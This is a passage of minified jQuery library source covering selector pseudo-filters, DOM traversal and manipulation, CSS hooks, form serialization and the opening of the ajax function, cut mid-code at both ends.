e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=N(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=N(t);return n},T=a.selectors={cacheLength:50,createPseudo:i,match:ue,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(me,ye),e[3]=(e[4]||e[5]||"").replace(me,ye),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||a.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&a.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return ue.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&oe.test(n)&&(t=l(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(me,ye).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=$[e+" "];return t||(t=new RegExp("(^|"+Q+")"+e+"("+Q+"|$)"))&&$(e,function(e){return t.test(e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=a.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(d=(l=(c=m[O]||(m[O]={}))[e]||[])[0]===R&&l[1],p=l[0]===R&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[R,d,p];break}}else if(v&&(l=(t[O]||(t[O]={}))[e])&&l[0]===R)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++p||(v&&((f[O]||(f[O]={}))[e]=[R,p]),f!==t)););return(p-=i)===r||p%r==0&&p/r>=0}}},PSEUDO:function(e,t){var n,r=T.pseudos[e]||T.setFilters[e.toLowerCase()]||a.error("unsupported pseudo: "+e);return r[O]?r(t):r.length>1?(n=[e,e,"",t],T.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,n){for(var i,o=r(e,t),a=o.length;a--;)e[i=G.call(e,o[a])]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:i(function(e){var t=[],n=[],r=k(e.replace(ne,"$1"));return r[O]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:i(function(e){return function(t){return a(e,t).length>0}}),contains:i(function(e){return function(t){return(t.textContent||t.innerText||N(t)).indexOf(e)>-1}}),lang:i(function(e){return se.test(e||"")||a.error("unsupported lang: "+e),e=e.replace(me,ye).toLowerCase(),function(t){var n;do{if(n=L?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===D},focus:function(e){return e===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!T.pseudos.empty(e)},header:function(e){return de.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[n<0?n+t:n]}),even:u(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:u(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:u(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:u(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}};for(x in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})T.pseudos[x]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(x);for(x in{submit:!0,reset:!0})T.pseudos[x]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(x);k=a.compile=function(e,t){var n,r=[],i=[],o=z[e+" "];if(!o){for(t||(t=l(e)),n=t.length;n--;)(o=g(t[n]))[O]?r.push(o):i.push(o);o=z(e,m(i,r))}return o},T.pseudos.nth=T.pseudos.eq,T.filters=b.prototype=T.pseudos,T.setFilters=new b,A(),a.attr=ae.attr,ae.find=a,ae.expr=a.selectors,ae.expr[":"]=ae.expr.pseudos,ae.unique=a.uniqueSort,ae.text=a.getText,ae.isXMLDoc=a.isXML,ae.contains=a.contains}(e);var Pe=/Until$/,Re=/^(?:parents|prev(?:Until|All))/,We=/^.[^:#\[\.,]*$/,$e=ae.expr.match.needsContext,Ie={children:!0,contents:!0,next:!0,prev:!0};ae.fn.extend({find:function(e){var t,n,r,i=this.length;if("string"!=typeof e)return r=this,this.pushStack(ae(e).filter(function(){for(t=0;t<i;t++)if(ae.contains(r[t],this))return!0}));for(n=[],t=0;t<i;t++)ae.find(e,this[t],n);return n=this.pushStack(i>1?ae.unique(n):n),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=ae(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(ae.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(f(this,e,!1))},filter:function(e){return this.pushStack(f(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?$e.test(e)?ae(e,this.context).index(this[0])>=0:ae.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$e.test(e)||"string"!=typeof e?ae(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:ae.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return this.pushStack(o.length>1?ae.unique(o):o)},index:function(e){return e?"string"==typeof e?ae.inArray(this[0],ae(e)):ae.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?ae(e,t):ae.makeArray(e&&e.nodeType?[e]:e),r=ae.merge(this.get(),n);return this.pushStack(ae.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ae.fn.andSelf=ae.fn.addBack,ae.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ae.dir(e,"parentNode")},parentsUntil:function(e,t,n){return ae.dir(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return ae.dir(e,"nextSibling")},prevAll:function(e){return ae.dir(e,"previousSibling")},nextUntil:function(e,t,n){return ae.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return ae.dir(e,"previousSibling",n)},siblings:function(e){return ae.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return ae.sibling(e.firstChild)},contents:function(e){return ae.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:ae.merge([],e.childNodes)}},function(e,t){ae.fn[e]=function(n,r){var i=ae.map(this,t,n);return Pe.test(e)||(r=n),r&&"string"==typeof r&&(i=ae.filter(r,i)),i=this.length>1&&!Ie[e]?ae.unique(i):i,this.length>1&&Re.test(e)&&(i=i.reverse()),this.pushStack(i)}}),ae.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?ae.find.matchesSelector(t[0],e)?[t[0]]:[]:ae.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!ae(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var ze="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Xe=/ jQuery\d+="(?:null|\d+)"/g,Ue=new RegExp("<(?:"+ze+")[\\s/>]","i"),Ve=/^\s+/,Ye=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Je=/<([\w:]+)/,Ge=/<tbody/i,Qe=/<|&#?\w+;/,Ke=/<(?:script|style|link)/i,Ze=/^(?:checkbox|radio)$/i,et=/checked\s*(?:[^=]|=\s*.checked.)/i,tt=/^$|\/(?:java|ecma)script/i,nt=/^true\/(.*)/,rt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,it={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ae.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},ot=p(V).appendChild(V.createElement("div"));it.optgroup=it.option,it.tbody=it.tfoot=it.colgroup=it.caption=it.thead,it.th=it.td,ae.fn.extend({text:function(e){return ae.access(this,function(e){return e===t?ae.text(this):this.empty().append((this[0]&&this[0].ownerDocument||V).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(ae.isFunction(e))return this.each(function(t){ae(this).wrapAll(e.call(this,t))});if(this[0]){var t=ae(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return ae.isFunction(e)?this.each(function(t){ae(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ae(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=ae.isFunction(e);return this.each(function(n){ae(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){ae.nodeName(this,"body")||ae(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)(!e||ae.filter(e,[n]).length>0)&&(t||1!==n.nodeType||ae.cleanData(b(n)),n.parentNode&&(t&&ae.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&ae.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&ae.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ae.clone(this,e,t)})},html:function(e){return ae.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Xe,""):t;if("string"==typeof e&&!Ke.test(e)&&(ae.support.htmlSerialize||!Ue.test(e))&&(ae.support.leadingWhitespace||!Ve.test(e))&&!it[(Je.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(Ye,"<$1></$2>");try{for(;r<i;r++)1===(n=this[r]||{}).nodeType&&(ae.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(e){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ae.isFunction(e)||"string"==typeof e||(e=ae(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;n&&(ae(this).remove(),n.insertBefore(e,t))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=Z.apply([],e);var i,o,a,s,u,l,c=0,f=this.length,p=this,m=f-1,y=e[0],v=ae.isFunction(y);if(v||!(f<=1||"string"!=typeof y||ae.support.checkClone)&&et.test(y))return this.each(function(i){var o=p.eq(i);v&&(e[0]=y.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(f&&(l=ae.buildFragment(e,this[0].ownerDocument,!1,this),i=l.firstChild,1===l.childNodes.length&&(l=i),i)){for(n=n&&ae.nodeName(i,"tr"),a=(s=ae.map(b(l,"script"),h)).length;c<f;c++)o=l,c!==m&&(o=ae.clone(o,!0,!0),a&&ae.merge(s,b(o,"script"))),r.call(n&&ae.nodeName(this[c],"table")?d(this[c],"tbody"):this[c],o,c);if(a)for(u=s[s.length-1].ownerDocument,ae.map(s,g),c=0;c<a;c++)o=s[c],tt.test(o.type||"")&&!ae._data(o,"globalEval")&&ae.contains(u,o)&&(o.src?ae.ajax({url:o.src,type:"GET",dataType:"script",async:!1,global:!1,throws:!0}):ae.globalEval((o.text||o.textContent||o.innerHTML||"").replace(rt,"")));l=i=null}return this}}),ae.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ae.fn[e]=function(e){for(var n,r=0,i=[],o=ae(e),a=o.length-1;r<=a;r++)n=r===a?this:this.clone(!0),ae(o[r])[t](n),ee.apply(i,n.get());return this.pushStack(i)}}),ae.extend({clone:function(e,t,n){var r,i,o,a,s,u=ae.contains(e.ownerDocument,e);if(ae.support.html5Clone||ae.isXMLDoc(e)||!Ue.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(ot.innerHTML=e.outerHTML,ot.removeChild(o=ot.firstChild)),!(ae.support.noCloneEvent&&ae.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ae.isXMLDoc(e)))for(r=b(o),s=b(e),a=0;null!=(i=s[a]);++a)r[a]&&v(i,r[a]);if(t)if(n)for(s=s||b(e),r=r||b(o),a=0;null!=(i=s[a]);a++)y(i,r[a]);else y(e,o);return(r=b(o,"script")).length>0&&m(r,!u&&b(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,l,c,f=e.length,d=p(t),h=[],g=0;g<f;g++)if((o=e[g])||0===o)if("object"===ae.type(o))ae.merge(h,o.nodeType?[o]:o);else if(Qe.test(o)){for(s=s||d.appendChild(t.createElement("div")),u=(Je.exec(o)||["",""])[1].toLowerCase(),c=it[u]||it._default,s.innerHTML=c[1]+o.replace(Ye,"<$1></$2>")+c[2],i=c[0];i--;)s=s.lastChild;if(!ae.support.leadingWhitespace&&Ve.test(o)&&h.push(t.createTextNode(Ve.exec(o)[0])),!ae.support.tbody)for(i=(o="table"!==u||Ge.test(o)?"<table>"!==c[1]||Ge.test(o)?0:s:s.firstChild)&&o.childNodes.length;i--;)ae.nodeName(l=o.childNodes[i],"tbody")&&!l.childNodes.length&&o.removeChild(l);for(ae.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=d.lastChild}else h.push(t.createTextNode(o));for(s&&d.removeChild(s),ae.support.appendChecked||ae.grep(b(h,"input"),x),g=0;o=h[g++];)if((!r||-1===ae.inArray(o,r))&&(a=ae.contains(o.ownerDocument,o),s=b(d.appendChild(o),"script"),a&&m(s),n))for(i=0;o=s[i++];)tt.test(o.type||"")&&n.push(o);return s=null,d},cleanData:function(e,t){for(var n,r,i,o,a=0,s=ae.expando,u=ae.cache,l=ae.support.deleteExpando,c=ae.event.special;null!=(n=e[a]);a++)if((t||ae.acceptData(n))&&(i=n[s],o=i&&u[i])){if(o.events)for(r in o.events)c[r]?ae.event.remove(n,r):ae.removeEvent(n,r,o.handle);u[i]&&(delete u[i],l?delete n[s]:typeof n.removeAttribute!==U?n.removeAttribute(s):n[s]=null,K.push(i))}}});var at,st,ut,lt=/alpha\([^)]*\)/i,ct=/opacity\s*=\s*([^)]*)/,ft=/^(top|right|bottom|left)$/,pt=/^(none|table(?!-c[ea]).+)/,dt=/^margin/,ht=new RegExp("^("+se+")(.*)$","i"),gt=new RegExp("^("+se+")(?!px)[a-z%]+$","i"),mt=new RegExp("^([+-])=("+se+")","i"),yt={BODY:"block"},vt={position:"absolute",visibility:"hidden",display:"block"},bt={letterSpacing:0,fontWeight:400},xt=["Top","Right","Bottom","Left"],wt=["Webkit","O","Moz","ms"];ae.fn.extend({css:function(e,n){return ae.access(this,function(e,n,r){var i,o,a={},s=0;if(ae.isArray(n)){for(o=st(e),i=n.length;s<i;s++)a[n[s]]=ae.css(e,n[s],!1,o);return a}return r!==t?ae.style(e,n,r):ae.css(e,n)},e,n,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:T(this))?ae(this).show():ae(this).hide()})}}),ae.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=ut(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ae.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=ae.camelCase(n),l=e.style;if(n=ae.cssProps[u]||(ae.cssProps[u]=w(l,u)),s=ae.cssHooks[n]||ae.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(!("string"==(a=typeof r)&&(o=mt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(ae.css(e,n)),a="number"),null==r||"number"===a&&isNaN(r)||("number"!==a||ae.cssNumber[u]||(r+="px"),ae.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(e){}}},css:function(e,n,r,i){var o,a,s,u=ae.camelCase(n);return n=ae.cssProps[u]||(ae.cssProps[u]=w(e.style,u)),(s=ae.cssHooks[n]||ae.cssHooks[u])&&"get"in s&&(a=s.get(e,!0,r)),a===t&&(a=ut(e,n,i)),"normal"===a&&n in bt&&(a=bt[n]),""===r||r?(o=parseFloat(a),!0===r||ae.isNumeric(o)?o||0:a):a},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(st=function(t){return e.getComputedStyle(t,null)},ut=function(e,n,r){var i,o,a,s=r||st(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||ae.contains(e.ownerDocument,e)||(u=ae.style(e,n)),gt.test(u)&&dt.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):V.documentElement.currentStyle&&(st=function(e){return e.currentStyle},ut=function(e,n,r){var i,o,a,s=r||st(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),gt.test(u)&&!ft.test(n)&&(i=l.left,(a=(o=e.runtimeStyle)&&o.left)&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u}),ae.each(["height","width"],function(e,t){ae.cssHooks[t]={get:function(e,n,r){if(n)return 0===e.offsetWidth&&pt.test(ae.css(e,"display"))?ae.swap(e,vt,function(){return E(e,t,r)}):E(e,t,r)},set:function(e,n,r){var i=r&&st(e);return C(0,n,r?k(e,t,r,ae.support.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,i),i):0)}}}),ae.support.opacity||(ae.cssHooks.opacity={get:function(e,t){return ct.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=ae.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===ae.trim(o.replace(lt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=lt.test(o)?o.replace(lt,i):o+" "+i)}}),ae(function(){ae.support.reliableMarginRight||(ae.cssHooks.marginRight={get:function(e,t){if(t)return ae.swap(e,{display:"inline-block"},ut,[e,"marginRight"])}}),!ae.support.pixelPosition&&ae.fn.position&&ae.each(["top","left"],function(e,t){ae.cssHooks[t]={get:function(e,n){if(n)return n=ut(e,t),gt.test(n)?ae(e).position()[t]+"px":n}}})}),ae.expr&&ae.expr.filters&&(ae.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!ae.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||ae.css(e,"display"))},ae.expr.filters.visible=function(e){return!ae.expr.filters.hidden(e)}),ae.each({margin:"",padding:"",border:"Width"},function(e,t){ae.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+xt[r]+t]=o[r]||o[r-2]||o[0];return i}},dt.test(e)||(ae.cssHooks[e+t].set=C)});var Tt=/%20/g,Nt=/\[\]$/,Ct=/\r?\n/g,kt=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;ae.fn.extend({serialize:function(){return ae.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ae.prop(this,"elements");return e?ae.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ae(this).is(":disabled")&&Et.test(this.nodeName)&&!kt.test(e)&&(this.checked||!Ze.test(e))}).map(function(e,t){var n=ae(this).val();return null==n?null:ae.isArray(n)?ae.map(n,function(e){return{name:t.name,value:e.replace(Ct,"\r\n")}}):{name:t.name,value:n.replace(Ct,"\r\n")}}).get()}}),ae.param=function(e,n){var r,i=[],o=function(e,t){t=ae.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=ae.ajaxSettings&&ae.ajaxSettings.traditional),ae.isArray(e)||e.jquery&&!ae.isPlainObject(e))ae.each(e,function(){o(this.name,this.value)});else for(r in e)j(r,e[r],n,o);return i.join("&").replace(Tt,"+")},ae.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){ae.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ae.fn.hover=function(e,t){return this.mouseenter(e).mouseleave(t||e)};var St,At,jt=ae.now(),Dt=/\?/,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Mt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,_t=/^(?:GET|HEAD)$/,Ft=/^\/\//,Ot=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Bt=ae.fn.load,Pt={},Rt={},Wt="*/".concat("*");try{At=Y.href}catch(e){(At=V.createElement("a")).href="",At=At.href}St=Ot.exec(At.toLowerCase())||[],ae.fn.load=function(e,n,r){if("string"!=typeof e&&Bt)return Bt.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),ae.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&ae.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?ae("<div>").append(ae.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},ae.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ae.fn[t]=function(e){return this.on(t,e)}}),ae.each(["get","post"],function(e,n){ae[n]=function(e,r,i,o){return ae.isFunction(r)&&(o=o||i,i=r,r=t),ae.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),ae.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:At,type:"GET",isLocal:Mt.test(St[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":ae.parseJSON,"text xml":ae.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,ae.ajaxSettings),t):H(ae.ajaxSettings,e)},ajaxPrefilter:D(Pt),ajaxTransport:D(Rt),ajax:function(e,n){function r(e,n,r,i){var o,f,v,b,w,N=n;2!==x&&(x=2,u&&clearTimeout(u),c=t,s=i||"",T.readyState=e>0?4:0,r&&(b=q(p,T,r)),e>=200&&e<300||304===e?(p.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(ae.lastModified[a]=w),(w=T.getResponseHeader("etag"))&&(ae.etag[a]=w)),204===e?(o=!0,N="nocontent"):304===e?(o=!0,N="notmodified"):(N=(o=M(p,b)).state,f=o.data,o=!(v=o.error))):(v=N,!e&&N||(N="error",e<0&&(e=0))),T.status=e,T.statusText=(n||N)+"",o?g.resolveWith(d,[f,N,T]):g.rejectWith(d,[T,N,v]),T.statusCode(y),y=t,l&&h.trigger(o?"ajaxSuccess":"ajaxError",[T,p,o?f:v]),m.fireWith(d,[T,N]),l&&(h.trigger("ajaxComplete",[T,p]),--ae.active||ae.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var i,o,a,s,u,l,c,f,p=ae.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.jquery)?ae(d):ae.event,g=ae.Deferred(),m=ae.Callbacks("once memory"),y=p.statusCode||{},v={},b={},x=0,w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!f)for(f={};t=qt.exec(s);)f[t[1].toLowerCase()]=t[2];t=f[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(x<2)for(t in e)y[t]=[y[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||w;return c&&c.abort(t),r(0,t),this}};if(g.promise(T).complete=m.add,T.success=T.done,T.error=T.fail,p.url=((e||p.url||At)+"").replace(Lt,"").replace(Ft,St[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=ae.trim(p.dataType||"*").toLowerCase().match(ue)||[""],null==p.crossDomain&&(i=Ot.exec(p.url.toLowerCase()),p.crossDomain=!(!i||i[1]===St[1]&&i[2]===St[2]&&(i[3]||("http:"===i[1]?80:443))==(St[3]||("http:"===St[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=ae.param(p.data,p.traditional)),L(Pt,p,n,T),2===x)return T;(l=p.global)&&0==ae.active++&&ae.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!_t.test(p.type),a=p.url,p.hasContent||(p.data&&(a=p.url+=(Dt.test(a)?"&":"?")+p.data,delete 